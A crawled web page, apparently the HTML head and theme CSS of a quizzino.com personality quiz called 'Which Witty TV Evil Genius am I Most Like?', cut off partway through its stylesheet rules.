

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/
body_size: 22545
content:
<!DOCTYPE HTML>
<html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
            <style id="kirki-css-vars">:root{}</style><title>Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Discover Your Inner TV Villain: Which Witty Evil Genius Matches Your Personality?" />
<meta property="og:description" content="Are you a fan of witty TV shows with evil geniuses? Do you often find yourself relating to the cunning and clever characters on screen? If so, then this quiz is perfect for you! The &quot;Which Witty TV Evil Genius am I Most Like?&quot; quiz is designed to help you discover which TV villain you share the most similarities with. Whether you&#039;re a mastermind like Walter White from Breaking Bad or a tech genius like Elliot Alderson from Mr. Robot, this quiz will reveal your true TV alter ego. With a series of carefully crafted questions, you&#039;ll be able to explore your personality traits and discover which TV villain you most closely resemble. Are you a manipulative mastermind like Frank Underwood from House of Cards, or a charming con artist like Neal Caffrey from White Collar? Take the quiz to find out! Not only is this quiz a fun way to pass the time, but it can also help you gain insight into your own personality. By exploring the traits of these TV villains, you may discover new things about yourself that you never knew before. So, are you ready to find out which witty TV evil genius you&#039;re most like? Take the quiz now and let the fun begin!" />
<meta property="og:url" content="https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/" />
<meta property="og:site_name" content="Quizzino -Quizzes, trivia and stories" />
<meta property="article:tag" content="Celebrities" />
<meta property="article:tag" content="Child" />
<meta property="article:tag" content="Comedy" />
<meta property="article:tag" content="Funny" />
<meta property="article:tag" content="Genius" />
<meta property="article:tag" content="Life" />
<meta property="article:tag" content="Movies" />
<meta property="article:tag" content="Personality" />
<meta property="article:tag" content="Personality" />
<meta property="article:tag" content="Pizza" />
<meta property="article:tag" content="Soft Drink" />
<meta property="article:tag" content="Table" />
<meta property="article:tag" content="Tv" />
<meta property="article:tag" content="United States" />
<meta property="article:tag" content="World" />
<meta property="article:section" content="Quiz" />
<meta property="article:published_time" content="2021-04-10T19:02:24+00:00" />
<meta property="article:modified_time" content="2025-01-23T13:21:53+00:00" />
<meta property="og:updated_time" content="2025-01-23T13:21:53+00:00" />
<meta property="og:image" content="https://quizzino.com/wp-content/uploads/3420c9bf-6b2a-4512-87fe-bfdd9b48df44.jpg" />


<meta name="description" content="Are you a fan of witty TV shows with evil geniuses? Do you often find yourself relating to the cunning and clever characters on screen? If so, then this quiz is perfect for you! The &quot;Which Witty TV Evil Genius am I Most Like?&quot; quiz is designed to help you discover which TV villain you share the most similarities with. Whether you&#039;re a mastermind like Walter White from Breaking Bad or a tech genius like Elliot Alderson from Mr. Robot, this quiz will reveal your true TV alter ego. With a series of carefully crafted questions, you&#039;ll be able to explore your personality traits and discover which TV villain you most closely resemble. Are you a manipulative mastermind like Frank Underwood from House of Cards, or a charming con artist like Neal Caffrey from White Collar? Take the quiz to find out! Not only is this quiz a fun way to pass the time, but it can also help you gain insight into your own personality. By exploring the traits of these TV villains, you may discover new things about yourself that you never knew before. So, are you ready to find out which witty TV evil genius you&#039;re most like? Take the quiz now and let the fun begin!"/>
<link rel="canonical" href="https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/" />
<!-- / . -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='zombify-iconfonts-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/errbjwm8/wet0.css' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/mjr1lx7s/wet0.css' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/6ja19amf/wet0.css' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/qtpou8jt/wet0.css' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/14p3hnee/wet0.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/7jcj5p4s/wet0.css' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/9izyet3d/wet0.css' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #49c793;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #49c793;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #49c793;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='boombox-styles-min-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/dt39tvod/wet0.css' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/2z7k9it2/wet0.css' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css'  href='https://fonts.googleapis.com/css?family=Carter+One%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/8tpzd28p/wet0.css' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #ffffff;
			color: #1f1f1f;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #1f1f1f;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #505050;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #353535;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: Catamaran,sans-serif;
			font-size: 13px;
			font-style : normal;
			font-weight: 700;
			letter-spacing: 1px;
			text-transform: uppercase;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #505050;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #ffffff;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffe400;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffe400;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #353535;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #ffe400;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #000000;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #ffe400;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #ffe400;
		  color: #000000;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#ffe400;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #ffe400;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header {
	    background-color: #f5f5f5;
	}
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner {
		background-color: #f5f5f5;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 35px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #34b5ad;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#34b5ad;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
